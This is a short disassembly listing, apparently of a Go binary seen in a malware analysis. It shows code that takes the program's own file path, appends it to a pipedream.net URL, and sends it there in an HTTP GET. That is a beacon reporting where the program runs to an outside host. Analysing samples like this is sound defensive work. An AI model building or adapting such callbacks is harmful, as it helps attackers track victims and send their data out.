 sub rsp, 58h
mov [rsp+58h+var_8], rbp
lea rbp, [rsp+58h+var_8]
nop
nop
mov [rsp+58h+var_58], 0
call os_getModuleFileName
mov rax, [rsp+58h+var_50]
mov rcx, [rsp+58h+var_48]
mov [rsp+58h+var_58], 0
lea rdx, unk_6BB040 ; https://en7dftkjiipor.x.pipedream.net/a?runnigfrom=
mov [rsp+58h+var_50], rdx
mov [rsp+58h+var_48], 33h
mov [rsp+58h+var_40], rax
mov [rsp+58h+var_38], rcx
call runtime_concatstring2
nop
mov rax, [rsp+58h+var_28]
mov rcx, [rsp+58h+var_30]
mov rdx, cs:off_982380
mov [rsp+58h+var_58], rdx
mov [rsp+58h+var_50], rcx
mov [rsp+58h+var_48], rax
call net_http__ptr_Client_Get ; net_http__ptr_Client_Get
mov eax, 1
jmp loc_624A86